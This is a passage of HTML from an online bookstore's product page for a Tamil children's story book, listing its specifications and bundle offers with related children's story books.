												<div class="col-8 d-flex align-items-center justify-content-center"><a class="btn btn-xs" href="" target="_blank" style="background-color: #007bd8;">Go to Store</a></div>
											</div>

											<div class="row mt-30" style="display:none;">
												<div class="col-12">
													<a href="" target="_blank" title="Register Now to take free Tests!!!"><img src="/img/grey.gif" style="width: 100%;" /></a>
												</div>
												<!--<div class="col-8 d-flex align-items-center justify-content-center"><a class="btn btn-xs" href="" target="_blank" style="background-color: #007bd8;">Take Tests</a></div>-->
											</div>

										</div>

									</div>
							</div>

							<div class="product-info">
								<div class="tab-style3">
									<ul class="nav nav-tabs text-uppercase">
										<li class="nav-item">
												<a class="nav-link active" id="ProductDescription-tab" data-bs-toggle="tab" href="#ProductDescription">Description</a>
										</li>
										<li class="nav-item">
												<a class="nav-link" id="ProductSpecifications-tab" data-bs-toggle="tab" href="#ProductSpecifications">Specifications</a>
										</li>
										<li class="nav-item">
												<a class="nav-link" id="ProductReviews-tab" data-bs-toggle="tab" href="#ProductReviews">Reviews</a>
										</li>
									</ul>
									<div class="tab-content shop_info_tab entry-main-content">
										<div itemprop="description" class="tab-pane fade show active" id="ProductDescription">
											<p>Children Story Book</p>
										</div>
										<div itemprop="specifications" class="tab-pane fade" id="ProductSpecifications">
											<div style="padding-left: 25px;" class="pd_book_lookinside2_area">
	<br />
</div>

<div>
	<h4>Book Specifications</h4>
	<table border="1" style="width: 100%; border: 1px solid #ccc; border-collapse: collapse; margin-top: 10px; padding:5px;" cellpadding="4">
		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>CONTRIBUTORS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Author</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong><span><a title='Seval Kulam `Aacha` Pulavar A.S.Kurusamy'  href='/author/45524/seval-kulam-aacha-pulavar-askurusamy'>Seval Kulam `Aacha` Pulavar A.S.Kurusamy</a></span></strong></td>
</tr>
 
		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>CATEGORY DETAILS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Category</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong><font class='blue'><a title='Children Story Books' href='/category/4311/fiction-and-non-fiction/childrens-books/children-story-books'>Children Story Books</a></font></strong></td>
</tr>

		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>BOOK DETAILS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Publisher</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>Sura College of Competition</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Publish Date</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>2022</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
ISBN-13 Number</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong><span itemprop='isbn'>9788174782038</span></strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
ISBN-10 Number</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>8174782036</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Language</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>Tamil</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Edition</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>Latest Edition</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Number of Pages</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>128 Page(s)</strong></td>
</tr>
 
		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>BOOK DIMENSIONS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Height</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>22 (cms)</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Width</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>1 (cms)</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Length</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>14 (cms)</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Weight</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>150 (gms)</strong></td>
</tr>

		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>SHIPPING INFORMATION</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Handling Days</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>2 Days Delivery</strong></td>
</tr>

	</table>
	<br />
	
</div>
<div style="clear: both;"></div>

										</div>
										<div itemprop="reviews" class="tab-pane fade" id="ProductReviews">
											
												<h3 style='color:#e40046'> Be the first to review about this Book. Please click to <u><a style='color:#e40046' href='/WriteBookReview.asp?RefId=76999' data-toggle='tooltip' title='' data-original-title='Click to Write Review'>Write Review</a></u>. </h3>

										</div>
									</div>
								</div>
							</div>
							<div class="row mt-60">
								<div class="col-md-12">
									<h2 class="section-title style-1 mb-30">Frequently Bought Together</h2>
<div class="tab-style3 product-info">
	<ul class="nav nav-tabs text-uppercase">
		<li class="nav-item">
			<a class="nav-link active" id="offer1-tab" data-bs-toggle="tab" href="#tab-Offer-1">Offer 1</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer2-tab" data-bs-toggle="tab" href="#tab-Offer-2">Offer 2</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer3-tab" data-bs-toggle="tab" href="#tab-Offer-3">Offer 3</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer4-tab" data-bs-toggle="tab" href="#tab-Offer-4">Offer 4</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer5-tab" data-bs-toggle="tab" href="#tab-Offer-5">Offer 5</a>
		</li>
	</ul>
	<div class="tab-content shop_info_tab entry-main-content">
		<div id="tab-Offer-1" class="tab-pane fade show active">

			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76999/ancient-moral-stories-for-children">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72281/images/Large/20147315248220107623777_W13_Panbuttum_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72281/images/Large/20147315248220107623777_W13_Panbuttum_Front Wrapper.jpg' alt='Ancient Moral Stories for Children' title='Ancient Moral Stories for Children'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76999" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76999/ancient-moral-stories-for-children" title='Ancient Moral Stories for Children' class="limited-text">Ancient Moral Stories for Children</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>80.00</span>
			<span class="old-price">80.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76999');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77002/needhi-pugattum-esab-kathigal">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72284/images/Large/20179259761w39-neethi-pogatum-aesop-storiesi-2017-final-wrapper-sura.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72284/images/Large/20179259761w39-neethi-pogatum-aesop-storiesi-2017-final-wrapper-sura.jpg' alt='Needhi Pugattum Esab Kathigal' title='Needhi Pugattum Esab Kathigal'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77002" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77002/needhi-pugattum-esab-kathigal" title='Needhi Pugattum Esab Kathigal' class="limited-text">Needhi Pugattum Esab Kathigal</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>140.00</span>
			<span class="old-price">140.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77002');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 220.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('76999,77002')" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div id="tab-Offer-2" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76999/ancient-moral-stories-for-children">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72281/images/Large/20147315248220107623777_W13_Panbuttum_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72281/images/Large/20147315248220107623777_W13_Panbuttum_Front Wrapper.jpg' alt='Ancient Moral Stories for Children' title='Ancient Moral Stories for Children'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76999" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76999/ancient-moral-stories-for-children" title='Ancient Moral Stories for Children' class="limited-text">Ancient Moral Stories for Children</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>80.00</span>
			<span class="old-price">80.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76999');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77004/stories-of-mullah-a-turkish-fakir">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72286/images/Large/202522849031w55.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72286/images/Large/202522849031w55.jpg' alt='Stories of Mullah, a turkish Fakir' title='Stories of Mullah, a turkish Fakir'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77004" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77004/stories-of-mullah-a-turkish-fakir" title='Stories of Mullah, a turkish Fakir' class="limited-text">Stories of Mullah, a turkish Fakir</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>100.00</span>
			<span class="old-price">100.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77004');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">

						<strong>Rs. 180.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('76999,77004')" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div id="tab-Offer-3" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76999/ancient-moral-stories-for-children">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72281/images/Large/20147315248220107623777_W13_Panbuttum_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72281/images/Large/20147315248220107623777_W13_Panbuttum_Front Wrapper.jpg' alt='Ancient Moral Stories for Children' title='Ancient Moral Stories for Children'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76999" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76999/ancient-moral-stories-for-children" title='Ancient Moral Stories for Children' class="limited-text">Ancient Moral Stories for Children</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>80.00</span>
			<span class="old-price">80.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76999');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77005/stories-of-parmartha-guru">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72287/images/Large/20149251711w58-paramartha-guru-kathaigal-17-02-14-wrapper-final-front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72287/images/Large/20149251711w58-paramartha-guru-kathaigal-17-02-14-wrapper-final-front.jpg' alt='Stories of Parmartha Guru (Tamil)' title='Stories of Parmartha Guru (Tamil)'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77005" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77005/stories-of-parmartha-guru" title='Stories of Parmartha Guru (Tamil)' class="limited-text">Stories of Parmartha Guru (Tamil)</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>65.00</span>
			<span class="old-price">65.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77005');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 145.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('76999,77005')" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div id="tab-Offer-4" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76999/ancient-moral-stories-for-children">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72281/images/Large/20147315248220107623777_W13_Panbuttum_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72281/images/Large/20147315248220107623777_W13_Panbuttum_Front Wrapper.jpg' alt='Ancient Moral Stories for Children' title='Ancient Moral Stories for Children'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76999" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76999/ancient-moral-stories-for-children" title='Ancient Moral Stories for Children' class="limited-text">Ancient Moral Stories for Children</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>80.00</span>
			<span class="old-price">80.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76999');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77008/stories-on-rayar-appaji">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72290/images/Large/2014731524822010122916043_W68_Royar_Appaji_Kathaigall front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72290/images/Large/2014731524822010122916043_W68_Royar_Appaji_Kathaigall front.jpg' alt='Stories on Rayar Appaji' title='Stories on Rayar Appaji'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77008" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77008/stories-on-rayar-appaji" title='Stories on Rayar Appaji' class="limited-text">Stories on Rayar Appaji</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>85.00</span>
			<span class="old-price">85.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77008');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 165.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('76999,77008')" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div itemprop="description" id="tab-Offer-5" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76999/ancient-moral-stories-for-children">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72281/images/Large/20147315248220107623777_W13_Panbuttum_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72281/images/Large/20147315248220107623777_W13_Panbuttum_Front Wrapper.jpg' alt='Ancient Moral Stories for Children' title='Ancient Moral Stories for Children'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76999" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76999/ancient-moral-stories-for-children" title='Ancient Moral Stories for Children' class="limited-text">Ancient Moral Stories for Children</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>80.00</span>
			<span class="old-price">80.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76999');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77014/birbal-stories">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72296/images/Large/20147315248320094632713_W134 F.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72296/images/Large/20147315248320094632713_W134 F.jpg' alt='Birbal Stories' title='Birbal Stories'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77014" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77014/birbal-stories" title='Birbal Stories' class="limited-text">Birbal Stories</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>108.00</span>
			<span class="old-price">120.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77014');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 188.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"><div class='pd_bookprrice_area'>You Save Rs. 12.00</div></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('76999,77014')" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

								</div>
							</div>
							<div class="row mt-60">
								<!-- Start Category Content: <a href='/Category/'>Customers Who Bought This Item Also Bought</a> -->
<div class="row">
  <div class="d-lg-flex">
    <h2 class="section-title style-1 mb-30">Customers Who Bought This Item Also Bought</h2>
  </div>
  <div class="col-lg-12 col-md-12 wow animate__animated animate__fadeIn" data-wow-delay=".4s">
    <div class="tab-content" id="myTabContent-0">
      <div class="tab-pane fade show active" id="tab-one-0" role="tabpanel" aria-labelledby="tab-one-0">
        <div class="carausel-4-columns-cover arrow-center position-relative">
          <div class="slider-arrow slider-arrow-2 carausel-4-columns-arrow" id="carausel-4-columns-0-arrows"></div>
          <div class="carausel-4-columns carausel-arrow-center" id="carausel-4-columns-0">
            <div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76989/amazing-inventions-book">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72271/images/Large/2015122257389w138.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72271/images/Large/2015122257389w138.jpg' alt='Amazing Inventions Book' title='Amazing Inventions Book'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76989" style="display:list-item; list-style: none;">
